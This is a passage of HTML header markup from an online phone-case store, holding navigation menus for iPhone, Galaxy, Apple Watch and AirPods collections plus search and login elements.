                                                  <a href="/en-ru/collections/iphone-12-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-12" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-12-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-11-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-11-pro-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/iphone-11-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            GALAXY S SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-galaxy-s-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              GALAXY S SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ru/collections/new-galaxy-s25-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/new-galaxy-s25" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/new-galaxy-s25-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s24-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s24" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s24-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s23-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s23" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s23-fe-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 FE
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s23-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s22-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s22-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s22-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s21-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s21-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s21-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s20-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-s20-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/samsung-galaxy-note-20-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/galaxy-note-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            APPELE WATCH
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-appele-watch" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              APPELE WATCH
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ru/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    SMART WATCH
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Genuine Swatch Leather Strap
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    3D full screen coverage
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strap Leather Smart Watch
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    genuine swatch replacement straps
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glass Watch cases
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            AIRPODS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              AIRPODS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ru/collections/headphones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Headphones
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ru/collections/airpods-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    AirPods Case
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/en-ru/collections/new-arrival-iphone-cases" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NEW ARRIVAL &amp; FEATURED
                          </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK MY ORDER
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=RU" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/en-ru" class="header__heading-link link link--text focus-inset"><img src="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500" alt="Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=50 50w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=100 100w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=150 150w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=200 200w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=250 250w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=300 300w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=400 400w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CATALOG</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/en-ru/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All COLLECTIONS
                              </a></li><li>
                              <a href="/en-ru/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                All PRODUCTS
                              </a></li><li>
                              <a href="/en-ru/collections/metal-aluminum" class="mega-menu__link mega-menu__link--level-2 link">
                                ALUMINUM CASE
                              </a></li><li>
                              <a href="/en-ru/collections/leathery" class="mega-menu__link mega-menu__link--level-2 link">
                                LEATHER CASE
                              </a></li><li>
                              <a href="/en-ru/collections/screen-protectors" class="mega-menu__link mega-menu__link--level-2 link">
                                SCREEN PROTECTORS
                              </a></li><li>
                              <a href="/en-ru/collections/titanium" class="mega-menu__link mega-menu__link--level-2 link">
                                TITANIUM CASES
                              </a></li><li>
                              <a href="/en-ru/collections/fanny-cover" class="mega-menu__link mega-menu__link--level-2 link">
                                Fanny Cover
                              </a></li><li>
                              <a href="/en-ru/collections/motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                BIKE &amp; MOTORCYCLE
                              </a></li><li>
                              <a href="/en-ru/collections/magsafe" class="mega-menu__link mega-menu__link--level-2 link">
                                MagSafe® COVERS
                              </a></li><li>
                              <a href="/en-ru/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="mega-menu__link mega-menu__link--level-2 link">
                                APPLE ACCESSORIES
                              </a></li><li>
                              <a href="/en-ru/collections/solar-energy" class="mega-menu__link mega-menu__link--level-2 link">
                                Solar Energy
                              </a></li><li>
                              <a href="/en-ru/collections/smart-watch" class="mega-menu__link mega-menu__link--level-2 link">
                                SMART WATCH 
                              </a></li><li>
                              <a href="/en-ru/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                WATCH CASE &amp; STRAP
                              </a></li><li>
                              <a href="/en-ru/collections/phone-holder" class="mega-menu__link mega-menu__link--level-2 link">
                                PHONE HOLDER
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>SHOP BY DEVICES</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/en-ru/collections/iphone-1" class="mega-menu__link mega-menu__link--level-2 link">
                                iPHONE SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ru/collections/iphone-17-pro-max" class="mega-menu__link link">
                                        iPhone 17 Pro Max
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-17-pro" class="mega-menu__link link">
                                        iPhone 17 Pro
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-17-air" class="mega-menu__link link">
                                        iPhone 17 Air
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-17" class="mega-menu__link link">
                                        iPhone 17
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-16-pro-max" class="mega-menu__link link">
                                        IPHONE 16 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-16-pro" class="mega-menu__link link">
                                        IPHONE 16 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-16-plus" class="mega-menu__link link">
                                        IPHONE 16 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-16" class="mega-menu__link link">
                                        IPHONE 16
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-16e" class="mega-menu__link link">
                                        IPHONE 16e
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-15-pro-max-case" class="mega-menu__link link">
                                        IPHONE 15 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="mega-menu__link link">
                                        IPHONE 15 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-15-plus-case" class="mega-menu__link link">
                                        IPHONE 15 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-15" class="mega-menu__link link">
                                        IPHONE 15
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-14-pro-max" class="mega-menu__link link">
                                        IPHONE 14 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-14-pro" class="mega-menu__link link">
                                        IPHONE 14 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-14-plus-cases" class="mega-menu__link link">
                                        IPHONE 14 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-14" class="mega-menu__link link">
                                        IPHONE 14
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-13-pro-max" class="mega-menu__link link">
                                        IPHONE 13 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-13-pro" class="mega-menu__link link">
                                        IPHONE 13 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-13" class="mega-menu__link link">
                                        IPHONE 13
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-13-mini-case" class="mega-menu__link link">
                                        IPHONE 13 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-12-promax" class="mega-menu__link link">
                                        IPHONE 12 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-12-pro" class="mega-menu__link link">
                                        IPHONE 12 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-12" class="mega-menu__link link">
                                        IPHONE 12
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-12-mini-case" class="mega-menu__link link">
                                        IPHONE 12 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-11-pro-max-case" class="mega-menu__link link">
                                        IPHONE 11 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-11-pro-case" class="mega-menu__link link">
                                        IPHONE 11 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/iphone-11-case" class="mega-menu__link link">
                                        IPHONE 11
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ru/collections/samsung-galaxy" class="mega-menu__link mega-menu__link--level-2 link">
                                GALAXY S SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ru/collections/new-galaxy-s25-ultra" class="mega-menu__link link">
                                        NEW! Galaxy S25 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/new-galaxy-s25" class="mega-menu__link link">
                                        NEW! Galaxy S25
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/new-galaxy-s25-1" class="mega-menu__link link">
                                        NEW! Galaxy S25+
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s24-ultra" class="mega-menu__link link">
                                        Galaxy S24 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s24" class="mega-menu__link link">
                                        Galaxy S24
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s24-plus" class="mega-menu__link link">
                                        Galaxy S24+
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s23-ultra" class="mega-menu__link link">
                                        Galaxy S23 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s23" class="mega-menu__link link">
                                        Galaxy S23
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s23-fe-cases" class="mega-menu__link link">
                                        Galaxy S23 FE
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s23-plus" class="mega-menu__link link">
                                        Galaxy S23+
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s22-ultra-cases" class="mega-menu__link link">
                                        Galaxy S22 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s22-cases" class="mega-menu__link link">
                                        Galaxy S22 
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s22-cases-1" class="mega-menu__link link">
                                        Galaxy S22+
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s21-ultra" class="mega-menu__link link">
                                        Galaxy S21 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s21-cases" class="mega-menu__link link">
                                        Galaxy S21
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s21-cases-1" class="mega-menu__link link">
                                        Galaxy S21+
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s20-ultra-cases" class="mega-menu__link link">
                                        Galaxy S20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s20" class="mega-menu__link link">
                                        Galaxy S20
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-s20-plus" class="mega-menu__link link">
                                        Galaxy S20+
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/samsung-galaxy-note-20-ultra" class="mega-menu__link link">
                                        Galaxy Note 20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/galaxy-note-20" class="mega-menu__link link">
                                        Galaxy Note 20
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ru/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                APPELE WATCH
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ru/collections/smart-watch" class="mega-menu__link link">
                                        SMART WATCH
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="mega-menu__link link">
                                        Genuine Swatch Leather Strap
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="mega-menu__link link">
                                        3D full screen coverage
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="mega-menu__link link">
                                        Strap Leather Smart Watch
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="mega-menu__link link">
                                        genuine swatch replacement straps
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="mega-menu__link link">
                                        Glass Watch cases
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-ru/collections/airpods" class="mega-menu__link mega-menu__link--level-2 link">
                                AIRPODS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-ru/collections/headphones" class="mega-menu__link link">
                                        Headphones
                                      </a>
                                    </li><li>
                                      <a href="/en-ru/collections/airpods-case" class="mega-menu__link link">
                                        AirPods Case
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/en-ru/collections/new-arrival-iphone-cases" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>NEW ARRIVAL &amp; FEATURED</span>
                  </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>TRACK MY ORDER</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-ru/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="CJSqGCX9+YVXKqFfjH5IGLQwmciZlmE0Ww9d48u2eRoCyIqRhRkxQHOrtwdTpA64/TZNkiVVUx1jUt6LbFEgiEbK7EzZppoMDkAk9VTbVu+VlgW6AoZU7YJZ44NWd2XyhYOqVPuaLiLDMIV3aWAJkVP4tLbW9WpC5u1CKqoo/T6sFaSGaD2ZUgXg8X2AtAGx13CBpYNl33zf0iBW07oGdXgfWvuu7v+nRZDGopXCHQx3stIj0u+md6i2YcPKCEsEN3Ua3IF53P3E0kbG2weTtWNpbuvTg/Cj7D3MSZGniAoQLX4ishRtFMLHYWQQ6GLg/yb1arPxIKvbIBnoz8GbvBKb49ZeJkUptXc4rPL0ys0xV6/KgroFy3lUlx6g/cDEqQoFsIVZ9zZABDGClbXd2g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=RU" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
